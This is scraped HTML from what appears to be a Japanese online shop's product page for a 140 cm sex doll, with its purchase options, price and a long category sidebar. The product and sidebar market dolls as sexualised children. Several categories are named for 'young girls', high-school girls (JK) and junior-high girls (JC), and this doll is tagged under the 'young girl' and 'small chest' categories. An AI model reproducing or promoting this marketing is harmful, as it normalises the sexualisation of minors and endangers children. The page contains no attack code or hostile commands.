<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-simulatevessel" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][simulatevessel][]"
id="simulatevessel-866"
data-price="9000"
data-label="全身のメイク (make up)"
class="ppom-option-simulatevessel-866 ppom-simple-option image ppom-input"
data-percent=""
data-title="模擬-脈絡"
data-optionid="simulatevessel-866"
data-data_name="simulatevessel"
value="{&quot;label&quot;:&quot;\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;9000&quot;,&quot;raw_price&quot;:&quot;9000&quot;,&quot;raw&quot;:&quot;\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;simulatevessel&quot;,&quot;id&quot;:&quot;makeup&quot;,&quot;option_id&quot;:&quot;makeup&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;866&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/经络.jpg" class="img-thumbnail ppom-zoom-simulatevessel" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/经络.jpg" title="全身のメイク (make up) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/经络.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/经络-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage866">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=arid  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 arid ppom-wrapper_outer-arid ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-arid">
<!-- if title of field exist -->
<label class="form-control-label"
for="arid">乾燥用棒</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][arid][]"
id="arid-11559"
data-price=""
data-label="なし"
class="ppom-option-arid-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="乾燥用棒"
data-optionid="arid-11559"
data-data_name="arid"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;arid&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-arid" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][arid][]"
id="arid-12049"
data-price="3500"
data-label="スティック（rods）"
class="ppom-option-arid-12049 ppom-simple-option image ppom-input"
data-percent=""
data-title="乾燥用棒"
data-optionid="arid-12049"
data-data_name="arid"
value="{&quot;label&quot;:&quot;\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09 &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;3500&quot;,&quot;raw_price&quot;:&quot;3500&quot;,&quot;raw&quot;:&quot;\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;arid&quot;,&quot;id&quot;:&quot;rods&quot;,&quot;option_id&quot;:&quot;rods&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12049&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/Drying-bar.jpg" class="img-thumbnail ppom-zoom-arid" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/Drying-bar.jpg" title="スティック（rods） &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/Drying-bar.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/Drying-bar-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12049">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=vaginalcleanerwashing  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 vaginalcleanerwashing ppom-wrapper_outer-vaginalcleanerwashing ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-vaginalcleanerwashing">
<!-- if title of field exist -->
<label class="form-control-label"
for="vaginalcleanerwashing">ホール洗浄具</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginalcleanerwashing][]"
id="vaginalcleanerwashing-11559"
data-price=""
data-label="なし"
class="ppom-option-vaginalcleanerwashing-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="ホール洗浄具"
data-optionid="vaginalcleanerwashing-11559"
data-data_name="vaginalcleanerwashing"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginalcleanerwashing&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-vaginalcleanerwashing" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginalcleanerwashing][]"
id="vaginalcleanerwashing-12050"
data-price="3500"
data-label="膣洗浄具(cleaning)"
class="ppom-option-vaginalcleanerwashing-12050 ppom-simple-option image ppom-input"
data-percent=""
data-title="ホール洗浄具"
data-optionid="vaginalcleanerwashing-12050"
data-data_name="vaginalcleanerwashing"
value="{&quot;label&quot;:&quot;\u81a3\u6d17\u6d44\u5177(cleaning) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;3500&quot;,&quot;raw_price&quot;:&quot;3500&quot;,&quot;raw&quot;:&quot;\u81a3\u6d17\u6d44\u5177(cleaning)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginalcleanerwashing&quot;,&quot;id&quot;:&quot;cleaning&quot;,&quot;option_id&quot;:&quot;cleaning&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12050&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/vagine-washing.jpg" class="img-thumbnail ppom-zoom-vaginalcleanerwashing" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/vagine-washing.jpg" title="膣洗浄具(cleaning) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/vagine-washing.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/vagine-washing-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12050">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div></div>
</div>
<!-- end form-row -->
<!-- Display price table after fields -->
<div id="ppom-price-container" class="ppom-price-container-12960"></div>
<div id="ppom-error-container" class="woocommerce-notices-wrapper"></div>
<div style="clear:both"></div>
</div>  <!-- end ppom-wrapper -->
<div class="quantity buttons_added form-flat">
<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6972c5d2f2c8b">麦肤少女ラブドール 等身大智佳 140cm個</label>
<input
type="number"
id="quantity_6972c5d2f2c8b"
class="input-text qty text"
step="1"
min="1"
max=""
name="quantity"
value="1"
title="Qty"
size="4"
placeholder=""
inputmode="numeric" />
<input type="button" value="+" class="plus button is-form">	</div>
<button type="submit" name="add-to-cart" value="12960" class="single_add_to_cart_button button alt">お買い物カゴに追加</button>
<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:12960,&quot;item_id&quot;:12960,&quot;item_name&quot;:&quot;\u9ea6\u80a4\u5c11\u5973\u30e9\u30d6\u30c9\u30fc\u30eb \u7b49\u8eab\u5927\u667a\u4f73 140cm&quot;,&quot;sku&quot;:&quot;M4011&quot;,&quot;price&quot;:77000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:12960,&quot;item_brand&quot;:&quot;&quot;}" />
<button class="button pisol_single_buy_now pisol_buy_now_button pisol_type_simple" type="submit" name="add-to-cart" value="12960">直接購入</button>
</form>
<div class="product_meta">
<span class="sku_wrapper">商品コード: <span class="sku">M4011</span></span>
<span class="posted_in">カテゴリー: <a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/" rel="tag">6万円—8万円</a>, <a href="https://missse.jp/category/sy-dolls/" rel="tag">SY Doll</a>, <a href="https://missse.jp/category/tpe-doll/" rel="tag">TPEラブドール</a>, <a href="https://missse.jp/category/sex-doll-list/" rel="tag">ドールさん一覧</a>, <a href="https://missse.jp/category/cute-lovedoll/" rel="tag">可愛いラブドール</a>, <a href="https://missse.jp/category/flat-breast/" rel="tag">小さな胸ラブドール</a>, <a href="https://missse.jp/category/young-girl-family/" rel="tag">少女ラブドール</a>, <a href="https://missse.jp/category/barley-showa-love-doll/" rel="tag">麦肤ラブドール</a></span>
</div>
</div>
<div id="product-sidebar" class="mfp-hide">
<div class="sidebar-inner">
<aside id="block-2" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sex-doll-list/"><span class="wc-block-product-categories-list-item__name">ドールさん一覧</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">599</span><span class="screen-reader-text">599個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/new-product/"><span class="wc-block-product-categories-list-item__name">最新ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">51</span><span class="screen-reader-text">51個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/doll-senior/"><span class="wc-block-product-categories-list-item__name">Doll Senior</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/popular-products/"><span class="wc-block-product-categories-list-item__name">人気商品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">81</span><span class="screen-reader-text">81個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/special-sale-corner/"><span class="wc-block-product-categories-list-item__name">特売キャンペーン</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">19</span><span class="screen-reader-text">19個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/manager-recommended/"><span class="wc-block-product-categories-list-item__name">店長おすすめ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">112</span><span class="screen-reader-text">112個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/domestic-urgent-shipment/"><span class="wc-block-product-categories-list-item__name">国内至急出荷品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mese-dolls/"><span class="wc-block-product-categories-list-item__name">Mese Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">157</span><span class="screen-reader-text">157個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/aibei-dolls/"><span class="wc-block-product-categories-list-item__name">Aibei Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">127</span><span class="screen-reader-text">127個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dimu-dolls/"><span class="wc-block-product-categories-list-item__name">Dimu Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">101</span><span class="screen-reader-text">101個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/youqdolls/"><span class="wc-block-product-categories-list-item__name">YouQDoll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">51</span><span class="screen-reader-text">51個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mozu-dolls/"><span class="wc-block-product-categories-list-item__name">MOZU Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">24</span><span class="screen-reader-text">24個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/aizhimei-dolls/"><span class="wc-block-product-categories-list-item__name">Aizhimei Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">23</span><span class="screen-reader-text">23個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/rra-dolls/"><span class="wc-block-product-categories-list-item__name">RRA Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/irontech-dolls/"><span class="wc-block-product-categories-list-item__name">Irontech Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/hr-dolls/"><span class="wc-block-product-categories-list-item__name">HR DOLL</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jy-dolls/"><span class="wc-block-product-categories-list-item__name">JY Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">12</span><span class="screen-reader-text">12個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sy-dolls/"><span class="wc-block-product-categories-list-item__name">SY Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">13</span><span class="screen-reader-text">13個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dolls-castle/"><span class="wc-block-product-categories-list-item__name">Dolls Castle</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/wm-dolls/"><span class="wc-block-product-categories-list-item__name">WM Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/60000-yen-less-love-doll/"><span class="wc-block-product-categories-list-item__name">6万円以下</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">80</span><span class="screen-reader-text">80個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/60000-yen-80000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">6万円—8万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">185</span><span class="screen-reader-text">185個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/80000-yen-100000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">8万円—10万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">217</span><span class="screen-reader-text">217個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/100000-yen-120000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">10万円—12万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">67</span><span class="screen-reader-text">67個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/120000-yen-150000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">12万円—15万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">46</span><span class="screen-reader-text">46個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/150000-yen-above-love-doll/"><span class="wc-block-product-categories-list-item__name">15万円以上</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">35</span><span class="screen-reader-text">35個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/loss-weight-sexdoll/"><span class="wc-block-product-categories-list-item__name">軽量化ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">140</span><span class="screen-reader-text">140個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mature-woman/"><span class="wc-block-product-categories-list-item__name">熟女ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">401</span><span class="screen-reader-text">401個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/young-girl-family/"><span class="wc-block-product-categories-list-item__name">少女ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">126</span><span class="screen-reader-text">126個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/western-love-doll/"><span class="wc-block-product-categories-list-item__name">外人ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">166</span><span class="screen-reader-text">166個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/anime-love-doll/"><span class="wc-block-product-categories-list-item__name">アニメラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">26</span><span class="screen-reader-text">26個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/elves-lovedoll/"><span class="wc-block-product-categories-list-item__name">エルフラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/slim-lovedoll/"><span class="wc-block-product-categories-list-item__name">スリムラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">202</span><span class="screen-reader-text">202個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/cute-lovedoll/"><span class="wc-block-product-categories-list-item__name">可愛いラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">89</span><span class="screen-reader-text">89個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/fat-lovedoll/"><span class="wc-block-product-categories-list-item__name">肥満ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">114</span><span class="screen-reader-text">114個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/bbw-lovedoll/"><span class="wc-block-product-categories-list-item__name">BBW ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">58</span><span class="screen-reader-text">58個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/muscle-love-doll/"><span class="wc-block-product-categories-list-item__name">筋肉ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">61</span><span class="screen-reader-text">61個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/barley-showa-love-doll/"><span class="wc-block-product-categories-list-item__name">麦肤ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">116</span><span class="screen-reader-text">116個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/black-skin-lovedoll/"><span class="wc-block-product-categories-list-item__name">黒肌ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/company/"><span class="wc-block-product-categories-list-item__name">制服ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">113</span><span class="screen-reader-text">113個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jk-lovedoll/"><span class="wc-block-product-categories-list-item__name">JKラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">23</span><span class="screen-reader-text">23個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jc-sex-doll/"><span class="wc-block-product-categories-list-item__name">JCラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">32</span><span class="screen-reader-text">32個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-lovedoll/"><span class="wc-block-product-categories-list-item__name">綺麗系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">108</span><span class="screen-reader-text">108個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/korean-lovedoll/"><span class="wc-block-product-categories-list-item__name">韓国ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">123</span><span class="screen-reader-text">123個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sexy-lovedoll/"><span class="wc-block-product-categories-list-item__name">セクシーラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">122</span><span class="screen-reader-text">122個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/qing-dynasty-lovedoll/"><span class="wc-block-product-categories-list-item__name">清楚系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">60</span><span class="screen-reader-text">60個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/yui-kei-lovedoll/"><span class="wc-block-product-categories-list-item__name">愈し系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">79</span><span class="screen-reader-text">79個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/asian-love-doll/"><span class="wc-block-product-categories-list-item__name">アジア風ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">102</span><span class="screen-reader-text">102個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/japanese-style-lovedoll/"><span class="wc-block-product-categories-list-item__name">和風ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/exotic-love-doll/"><span class="wc-block-product-categories-list-item__name">エキゾチックなラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/closed-eyes-lovedoll/"><span class="wc-block-product-categories-list-item__name">目を閉じる ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/half-body-love-doll/"><span class="wc-block-product-categories-list-item__name">上半身ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">41</span><span class="screen-reader-text">41個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/nice-ass-love-doll/"><span class="wc-block-product-categories-list-item__name">巨尻ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">114</span><span class="screen-reader-text">114個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-butt-love-doll/"><span class="wc-block-product-categories-list-item__name">美尻ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">110</span><span class="screen-reader-text">110個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-breasts/"><span class="wc-block-product-categories-list-item__name">良乳ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">423</span><span class="screen-reader-text">423個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/big-breasts/"><span class="wc-block-product-categories-list-item__name">爆乳·巨乳ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">112</span><span class="screen-reader-text">112個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/flat-breast/"><span class="wc-block-product-categories-list-item__name">小さな胸ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/141cm-150cm/"><span class="wc-block-product-categories-list-item__name">141cm-150cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">86</span><span class="screen-reader-text">86個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/151cm-160cm/"><span class="wc-block-product-categories-list-item__name">151cm-160cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">220</span><span 